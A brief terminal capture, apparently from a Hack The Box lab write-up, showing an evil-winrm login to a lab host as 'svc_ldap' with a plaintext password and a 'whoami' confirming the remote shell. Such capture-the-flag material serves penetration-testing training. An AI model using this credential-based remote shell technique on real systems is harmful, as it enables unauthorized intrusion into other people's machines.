 ❯ evil-winrm -i 10.10.11.222 -u 'svc_ldap' -p 'lDaP_1n_th3_cle4r!'
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc_ldap\Documents> whoami
htb\svc_ldap
*Evil-WinRM* PS C:\Users\svc_ldap\Documents>